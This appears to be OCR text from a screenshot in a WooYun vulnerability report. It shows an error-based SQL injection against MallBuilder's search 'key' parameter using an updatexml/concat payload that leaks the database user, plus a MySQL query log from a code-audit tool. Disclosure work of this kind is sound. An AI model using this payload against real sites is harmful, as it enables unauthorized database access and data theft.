 localhost/MallBuilder/?orderby=1&totalRows=0&m=product&firstRow=0&s=list&key='or updatexml(1,concat(0x7e,(user())),0) or'
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝(原淘宝特卖) Tasks SCANV - 专注网站安… Design Data - ChunG… 慕课网-国内最大的IT…
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://localhost/MallBuilder/?orderby=1&totalRows=0&m=product&firstRow=0&s=list&key='or updatexml(1,concat(0x7e,(user())),0) or'
Split URL
Execute
Enable Post data Enable Referrer
select id from mallbuilder_search_word where keyword=''or updatexml(1,concat(0x7e,(user())),0) or''XPATH syntax error: '~root@localhost'
Mysql监控 --Seay代码审计系统
主机: localhost 用户: root 密码: root 下 断 更 新 搜索
执行过程
查询时间 查询语句
2015-4-14 10:20 SHOW VARIABLES
2015-4-14 10:20 SHOW COLLATION
2015-4-14 10:20 SET NAMES gbk;SET character_set_results=NULL
2015-4-14 10:20 SET character_set_connection='utf8', character_set_results='utf8', character_set_client=binary
2015-4-14 10:20 SET NAMES 'utf8'
2015-4-14 10:20 select value,sesskey,expiry from mallbuilder_session where sesskey = 'gtta1ekmskdlb9buuebv1ipcu0'
2015-4-14 10:20 select * from mallbuilder_cron where active=1 andnexttransact<='1428978035' order by nexttransact
2015-4-14 10:20 select nexttransact from mallbuilder_cron where active=1 order by nexttransact limit 1
2015-4-14 10:20 select id from mallbuilder_search_word where keyword=''or updatexml(1,concat(0x7e,(user())),0) or'
2015-4-14 10:20 update mallbuilder_session set expiry='1428979475', value='auth|s:4:"2952";ADMIN_USER_ID|s:1:"1";AD
2015-4-14 10:20 SHOW VARIABLES
2015-4-14 10:20 SHOW COLLATION
2015-4-14 10:20 SET NAMES gbk;SET character_set_results=NULL
www.wooyun.org